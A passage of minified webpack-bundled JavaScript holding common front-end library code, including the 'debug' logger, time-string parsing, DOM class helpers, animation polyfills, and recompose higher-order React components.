Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},function(e,t,n){e.exports=function(e){function t(e){let n,o,i,a=null;function s(...e){if(!s.enabled)return;const r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;const i=t.formatters[o];if("function"==typeof i){const t=e[a];n=i.call(r,t),e.splice(a,1),a--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return s.namespace=e,s.useColors=t.useColors(),s.color=t.selectColor(e),s.extend=r,s.destroy=t.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==t.namespaces&&(o=t.namespaces,i=t.enabled(e)),i),set:e=>{a=e}}),"function"==typeof t.init&&t.init(s),s}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e,t){let n=0,r=0,o=-1,i=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(o=r,i=n,r++):(n++,r++);else{if(-1===o)return!1;r=o+1,i++,n=i}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(o(e,n))return!1;for(const n of t.names)if(o(e,n))return!0;return!1},t.humanize=n(1643),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,t){t=t||{};var s=typeof e;if("string"===s&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===s&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=i)return a(e,t,i,"day");if(t>=o)return a(e,t,o,"hour");if(t>=r)return a(e,t,r,"minute");if(t>=n)return a(e,t,n,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=i)return Math.round(e/i)+"d";if(t>=o)return Math.round(e/o)+"h";if(t>=r)return Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,function(e,t){e.exports=function(){for(var e=arguments.length,t=[],n=0;n<e;n++)t[n]=arguments[n];if(0!==(t=t.filter((function(e){return null!=e}))).length)return 1===t.length?t[0]:t.reduce((function(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}))}},,,function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=function(e,t){e.classList?e.classList.add(t):(0,o.default)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))};var o=r(n(1650));e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=void 0;var o,i=r(n(928)),a="clearTimeout",s=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-c)),r=setTimeout(e,n);return c=t,r},u=function(e,t){return e+(e?t[0].toUpperCase()+t.substr(1):t)+"AnimationFrame"};i.default&&["","webkit","moz","o","ms"].some((function(e){var t=u(e,"request");if(t in window)return a=u(e,"cancel"),s=function(e){return window[t](e)}}));var c=(new Date).getTime();(o=function(e){return s(e)}).cancel=function(e){window[a]&&"function"==typeof window[a]&&window[a](e)};var l=o;t.default=l,e.exports=t.default},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=t.animationEnd=t.animationDelay=t.animationTiming=t.animationDuration=t.animationName=t.transitionEnd=t.transitionDuration=t.transitionDelay=t.transitionTiming=t.transitionProperty=t.transform=void 0;var o,i,a,s,u,c,l,f,p,d,h,y=r(n(928)),m="transform";if(t.transform=m,t.animationEnd=a,t.transitionEnd=i,t.transitionDelay=l,t.transitionTiming=c,t.transitionDuration=u,t.transitionProperty=s,t.animationDelay=h,t.animationTiming=d,t.animationDuration=p,t.animationName=f,y.default){var v=function(){for(var e,t,n=document.createElement("div").style,r={O:function(e){return"o"+e.toLowerCase()},Moz:function(e){return e.toLowerCase()},Webkit:function(e){return"webkit"+e},ms:function(e){return"MS"+e}},o=Object.keys(r),i="",a=0;a<o.length;a++){var s=o[a];if(s+"TransitionProperty"in n){i="-"+s.toLowerCase(),e=r[s]("TransitionEnd"),t=r[s]("AnimationEnd");break}}!e&&"transitionProperty"in n&&(e="transitionend");!t&&"animationName"in n&&(t="animationend");return n=null,{animationEnd:t,transitionEnd:e,prefix:i}}();o=v.prefix,t.transitionEnd=i=v.transitionEnd,t.animationEnd=a=v.animationEnd,t.transform=m=o+"-"+m,t.transitionProperty=s=o+"-transition-property",t.transitionDuration=u=o+"-transition-duration",t.transitionDelay=l=o+"-transition-delay",t.transitionTiming=c=o+"-transition-timing-function",t.animationName=f=o+"-animation-name",t.animationDuration=p=o+"-animation-duration",t.animationTiming=d=o+"-animation-delay",t.animationDelay=h=o+"-animation-timing-function"}var g={transform:m,end:i,property:s,timing:c,delay:l,duration:u};t.default=g},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),u=0;u<i.length;u++){var c=i[u];if(!s(c))return!1;var l=e[c],f=t[c];if(!1===(o=n?n.call(r,l,f,c):void 0)||void 0===o&&l!==f)return!1}return!0}},,,,,,,,function(e,t,n){"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=e.length;if(t.length!==n)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}},,,function(e,t,n){"use strict";var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.exports=function(e){var t=e.data,n=e.multiSection;function o(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||a===t[i]-1?null===(i=function(e){for(null===e?e=0:e++;e<t.length&&0===t[e];)e++;return e===t.length?null:e}(i))?[null,null]:[i,0]:[i,a+1]:0===t||a===t-1?[null,null]:null===a?[null,0]:[null,a+1]}return{next:o,prev:function(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||0===a?null===(i=function(e){for(null===e?e=t.length-1:e--;e>=0&&0===t[e];)e--;return-1===e?null:e}(i))?[null,null]:[i,t[i]-1]:[i,a-1]:0===t||0===a?[null,null]:null===a?[null,t-1]:[null,a-1]},isLast:function(e){return null===o(e)[1]}}}},,,,,,,,,,,function(e,t,n){e.exports=n(1690)},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"children";i(this,e),this.cnt=1,this.obj=t||o({},n,[]),this.indexes={},this.childNodeName=n,this.build(this.obj)}return r(e,[{key:"build",value:function(e){var t=this.indexes,n=this.cnt,r=this,o={id:n,node:e};return t[this.cnt+""]=o,this.cnt++,e[r.childNodeName]&&e[r.childNodeName].length&&function e(n,o){var i=[];n.forEach((function(n,a){var s={};s.id=r.cnt,s.node=n,o&&(s.parent=o.id),t[r.cnt+""]=s,i.push(r.cnt),r.cnt++,n[r.childNodeName]&&n[r.childNodeName].length&&e(n[r.childNodeName],s)})),o[r.childNodeName]=i,i.forEach((function(e,n){var r=t[e+""];n>0&&(r.prev=i[n-1]),n<i.length-1&&(r.next=i[n+1])}))}(e[r.childNodeName],o),o}},{key:"getIndex",value:function(e){var t=this.indexes[e+""];if(t)return t}},{key:"removeIndex",value:function(e){var t=this;!function e(n){delete t.indexes[n.id+""],n[t.childNodeName]&&n[t.childNodeName].length&&n[t.childNodeName].forEach((function(n){e(t.getIndex(n))}))}(e)}},{key:"get",value:function(e){var t=this.getIndex(e);return t&&t.node?t.node:null}},{key:"remove",value:function(e){var t=this.getIndex(e),n=this.get(e),r=this.getIndex(t.parent),o=this.get(t.parent);return o[this.childNodeName].splice(o[this.childNodeName].indexOf(n),1),r[this.childNodeName].splice(r[this.childNodeName].indexOf(e),1),this.removeIndex(t),this.updateChildren(r[this.childNodeName]),n}},{key:"updateChildren",value:function(e){e.forEach(function(t,n){var r=this.getIndex(t);r.prev=r.next=null,n>0&&(r.prev=e[n-1]),n<e.length-1&&(r.next=e[n+1])}.bind(this))}},{key:"insert",value:function(e,t,n){var r=this.getIndex(t),o=this.get(t),i=this.build(e);return i.parent=t,o[this.childNodeName]=o[this.childNodeName]||[],r[this.childNodeName]=r[this.childNodeName]||[],o[this.childNodeName].splice(n,0,e),r[this.childNodeName].splice(n,0,i.id),this.updateChildren(r[this.childNodeName]),r.parent&&this.updateChildren(this.getIndex(r.parent)[this.childNodeName]),i}},{key:"insertBefore",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r)}},{key:"insertAfter",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r+1)}},{key:"prepend",value:function(e,t){return this.insert(e,t,0)}},{key:"append",value:function(e,t){var n=this.getIndex(t);return n[this.childNodeName]=n[this.childNodeName]||[],this.insert(e,t,n[this.childNodeName].length)}}]),e}();e.exports=a},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(642));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,i.default)((function(t){return r({},t,"function"==typeof e?e(t):e)}))}),"withProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=c(n(743)),a=c(n(643)),s=c(n(123)),u=c(n(173));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,s.default)((function(e,t){return function(n){var s=(0,u.default)(n),c="function"==typeof e?e:function(t,n){return!(0,a.default)((0,i.default)(t,e),(0,i.default)(n,e))};return function(e){function n(){var r,o;l(this,n);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return r=o=f(this,e.call.apply(e,[this].concat(a))),o.computedProps=t(o.props),f(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.componentWillReceiveProps=function(e){c(this.props,e)&&(this.computedProps=t(e))},n.prototype.render=function(){return s(r({},this.props,this.computedProps))},n}(o.Component)}}),"withPropsOnChange")},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(t,n[a])||!o(e[n[a]],t[n[a]]))return!1;return!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(173)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,a.default)((function(e){return function(t){var n,a,s=(0,i.default)(t);return n=function(e){function t(){var n,r;u(this,t);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return n=r=c(this,e.call.apply(e,[this].concat(i))),a.call(r),c(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillReceiveProps=function(){this.cachedHandlers={}},t.prototype.render=function(){return s(r({},this.props,this.handlers))},t}(o.Component),a=function(){var t=this;this.cachedHandlers={},this.handlers=function(e,t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r],r));return n}("function"==typeof e?e(this.props):e,(function(e,n){return function(){var r=t.cachedHandlers[n];if(r)return r.apply(void 0,arguments);var o=e(t.props);return t.cachedHandlers[n]=o,o.apply(void 0,arguments)}}))},n}}),"withHandlers")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t),r=function(e){return n(e)};return r.defaultProps=e,r}}),"defaultProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(744)),i=s(n(642)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,a.default)((function(e,t){return(0,i.default)((function(n){var i;return r({},(0,o.default)(n,[e]),((i={})[t]=n[e],i))}))}),"renameProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(744)),i=u(n(743)),a=u(n(642)),s=u(n(123));function u(e){return e&&e.__esModule?e:{default:e}}var c=Object.keys;t.default=(0,s.default)((function(e){return(0,a.default)((function(t){return r({},(0,o.default)(t,c(e)),(n=(0,i.default)(t,c(e)),a=function(t,n){return e[n]},c(n).reduce((function(e,t){var r=n[t];return e[a(r,t)]=r,e}),{})));var n,a}))}),"renameProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){return n(r({},t,t[e]))}}}),"flattenProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n){return function(i){var s=(0,a.default)(i);return function(o){function i(){var e,t;u(this,i);for(var r=arguments.length,a=Array(r),s=0;s<r;s++)a[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(a))),t.state={stateValue:"function"==typeof n?n(t.props):n},t.updateStateValue=function(e,n){return t.setState((function(t){var n=t.stateValue;return{stateValue:"function"==typeof e?e(n):e}}),n)},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,o),i.prototype.render=function(){var n;return s(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.updateStateValue,n)))},i}(o.Component)}}),"withState")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n,i){return function(s){var l=(0,a.default)(s);return function(o){function a(){var e,t;u(this,a);for(var r=arguments.length,i=Array(r),s=0;s<r;s++)i[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(i))),t.state={stateValue:t.initalizeStateValue()},t.dispatch=function(e){return t.setState((function(t){var r=t.stateValue;return{stateValue:n(r,e)}}))},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,o),a.prototype.initalizeStateValue=function(){return void 0!==i?"function"==typeof i?i(this.props):i:n(void 0,{type:"@@recompose/INIT"})},a.prototype.render=function(){var n;return l(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.dispatch,n)))},a}(o.Component)}}),"withReducer")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e){return e};t.default=(0,r.default)((function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return function(r){var i=void 0,a=void 0;return function(s){return e(s)?(i=i||(0,o.default)(t(r)))(s):(a=a||(0,o.default)(n(r)))(s)}}}),"branch")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(e);return function(e){return n(e)}}}),"renderComponent",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(0),i=n(123),a=(r=i)&&r.__esModule?r:{default:r};function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){return s(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return null},t}(o.Component);c.displayName="Nothing";t.default=(0,a.default)((function(e){return c}),"renderNothing",!1,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(745)),o=a(n(643)),i=a(n(123));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)((function(e,t){return!(0,o.default)(e,t)}));t.default=(0,i.default)(s,"pure",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(937)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){var t=e.propTypes,n=Object.keys(t||{});return(0,r.default)(n)(e)}),"onlyUpdateForPropTypes",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e,t){return function(n){var o=(0,i.default)(n),a=function(e){function n(){var r,o;s(this,n);for(var i=arguments.length,a=Array(i),c=0;c<i;c++)a[c]=arguments[c];return r=o=u(this,e.call.apply(e,[this].concat(a))),o.getChildContext=function(){return t(o.props)},u(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.render=function(){return o(this.props)},n}(r.Component);return a.childContextTypes=e,a}}),"withContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t),o=function(e,t){return n(r({},e,t))};return o.contextTypes=e,o}}),"getContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return function(t){var n=(0,a.default)(t);return(0,o.createClass)(r({},e,{render:function(){return n(r({},this.props,this.state))}}))}}),"lifecycle")},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=s(r),i=s(n(746)),a=s(n(742));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){if((0,a.default)(e))return e;var t=function(t){function n(){return u(this,n),c(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.render=function(){return"string"==typeof e?o.default.createElement(e,this.props):e(this.props,this.context)},n}(r.Component);return t.displayName=(0,i.default)(e),t.propTypes=e.propTypes,t.contextTypes=e.contextTypes,t.defaultProps=e.defaultProps,t}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("propTypes",e)}),"setPropTypes",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("displayName",e)}),"setDisplayName",!1)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];return t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(746),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t){return t+"("+(0,i.default)(e)+")"}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0);function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){return function(t){function n(){return o(this,n),i(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.componentWillMount=function(){e(this.props)},n.prototype.componentWillReceiveProps=function(t){e(t)},n.prototype.render=function(){return null},n}(r.Component)}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(744)),o=i(n(938));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=function(t){return(0,o.default)(t[e],(0,r.default)(t,[e]))};return t.displayName="componentFromProp("+e+")",t}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(173),i=(r=o)&&r.__esModule?r:{default:r};function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map(i.default),o=function(e){var t=a(e,[]),n=e.children;return r.reduceRight((function(e,n){return n(t,e)}),n)};return o}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1720),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return function(t){var n=e(t);return(0,i.default)(n,t),n}}},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var 